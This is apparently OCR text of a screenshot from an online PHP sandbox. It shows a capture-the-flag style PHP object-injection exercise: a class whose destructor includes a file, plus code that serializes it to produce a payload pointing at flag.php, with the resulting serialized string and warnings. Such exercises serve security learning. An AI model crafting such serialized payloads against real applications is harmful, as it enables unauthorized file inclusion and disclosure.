 https://www.w3cschool.cn/tryrun/runcode?lang=php
点此搜索
<> php 在线工具
国内首个 AI IDE AI无损放大 有言AI
<> 输入 运行代码
运行结果
1 <?php
2 class secret{
3     var $file='index.php';
4
5     public function __construct($file){
6         $this->file=$file;
7     }
8
9     function __destruct(){
10         include_once($this->file);
11         echo $flag;
12     }
13
14     function __wakeup(){
15         $this->file='index.php';
16     }
17 }
18
19 echo serialize(new secret('flag.php'));
20 ?>
O:6:"secret":1:{s:4:"file";s:8:"flag.php";}PHP Warning:  include_once(flag.php)
PHP Warning:  include_once(): Failed opening 'flag.php' for inclusion
PHP Notice:  Undefined variable: flag in /tmp/sandbox.s0-s0;c99,c710/home/.